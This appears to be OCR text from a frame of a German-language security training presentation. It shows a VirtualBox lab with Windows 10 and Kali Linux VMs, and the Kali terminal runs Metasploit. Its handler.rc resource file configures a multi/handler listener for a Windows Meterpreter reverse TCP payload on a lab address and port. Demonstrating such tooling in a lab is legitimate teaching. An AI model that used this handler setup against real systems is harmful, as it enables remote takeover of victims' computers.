 VirtualBox VM Machine View Input Devices Window Help
digicamp
Windows 10 Professional (BASE)-Defender [Running]
The Virtual Machine reports that the guest OS does not support mouse pointer integration in the curr
Kali-Linux-20
root@kali: ~
Mathias Gut
File Actions Edit View Help
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.13-dev ]
+ -- --=[ 2178 exploits - 1153 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 172.17.17.17
LHOST => 172.17.17.17
resource (handler.rc)> set LPORT 4443
LPORT => 4443
resource (handler.rc)> set ExitOnSession false
ExitOnSession => false
resource (handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.17.17.17:4443
msf6 exploit(multi/handler) >
Klicken Sie, um Notizen hinz
33
digisnack
Folie 32 von 41 Deutsch (Deutschland)